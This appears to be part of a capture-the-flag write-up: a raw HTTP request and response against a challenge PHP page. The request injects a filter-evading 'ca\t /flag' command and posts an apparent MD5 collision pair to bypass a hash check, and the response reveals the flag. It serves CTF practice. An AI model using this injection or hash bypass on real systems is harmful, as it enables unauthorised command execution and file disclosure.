 POST /index.php?img=&cmd=ca\t%20/flag HTTP/1.1
Host: 2290255f-d107-48a9-bcac-a7a6900ceab5.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://2290255f-d107-48a9-bcac-a7a6900ceab5.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Content-Type: application/x-www-form-urlencoded
Cookie: UM_distinctid=
175e58f2079296-045c9a98dc10e3-930346c-144000-175e58f207a68a
Content-Length: 389
a=
%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7
%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75
%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%a2&b=
%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7
%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75
%93%d8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%fe%a2
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 11 Jan 2021 04:08:27 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 298
6 Connection: keep-alive
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.1.33
9
10 <img src='data:image/gif;base64,'></img><br>ca\t /flag<br>
flag{cbe92cb0-2495-4bbb-b4f4-ff5be28fca37}
11 <html>
12 <style>
13 body{
14 background:url(./bj.png) no-repeat center center;
15 background-size:cover;
16 background-attachment:fixed;
17 background-color:#CCCCCC;
18 }
19 </style>
20 <body>
21 </body>
22 </html>